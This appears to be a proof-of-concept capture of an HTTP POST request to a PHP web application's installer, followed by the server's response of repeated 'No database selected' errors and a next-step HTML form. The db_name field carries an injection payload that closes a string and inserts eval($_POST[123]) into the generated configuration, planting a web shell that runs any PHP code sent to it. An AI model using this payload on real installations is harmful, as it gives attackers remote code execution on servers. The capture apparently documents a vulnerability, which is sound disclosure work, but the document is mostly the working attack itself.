 POST /install/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost/install/index.php
Cookie: PassWord=7af25da4cbf26f9c0f121585d176cf71;
bdshare_firstime=1500885802704;
PHPSESSID=jm3do4dlvh5ib9oisn7mlkovt1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 203
step=5&token=5cfc398f37c4f369e995a5a4e408cfa4&db_host=l
ocalhost&db_user=root&db_pass=root&db_name=cpanda;--
-');eval($_POST[123]);//'&url=http%3A%2F%2Flocalhost&ad
min=admin&adminpwd=admin&adminpwd2=admin
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected导入失败:No
database selected导入失败:No database
selected导入失败:No database selected</div>
<form action="index.php" method="post" id="myform">
<input type="hidden" name="admin" value="admin"/>
<input type="hidden" name="adminpwdtrue"
value="admin"/>
<input type="hidden" name="step" value="6"/>
<input type="button" value="上一步" class="btn"
onclick="history.back(-1);" disabled/>
<input type="submit" value="下一步" class="btn"/>
&nbsp;&nbsp;
</form>
</div>